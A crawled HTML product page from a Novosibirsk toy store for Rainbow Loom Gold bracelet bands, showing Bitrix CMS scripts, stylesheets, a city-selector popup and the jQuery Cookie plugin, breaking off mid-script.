

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html
body_size: 43306
content:
<!DOCTYPE html>
<html>
<head>
    <title>Резиночки и клипсы для плетения браслетов Rainbow Loom Gold (600шт./золотой/оригинальные) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/rezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Резиночки и клипсы для плетения браслетов Rainbow Loom Gold по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Резиночки и клипсы для плетения браслетов Rainbow Loom Gold  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_3503c874fc5aa1d1e0be57eb0ac45d46/page_3503c874fc5aa1d1e0be57eb0ac45d46_v1.css?17683454328468" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1768344260209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768419045','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d63f44380d2ca21c33bd19208584d324'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1768344260566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176834426029061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDI3MDI2ATE3OTk1MjMwNDUBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAExNC4wMS4yMDI2IDIyOjMwOjQ1ATE3OTk1MjMwNDUBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MDIyNjMBMTc5OTUyMzA0NQEvAQEBAg%3D%3D&k=65abd1f36f53788ddeca0715a50e0aaf';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
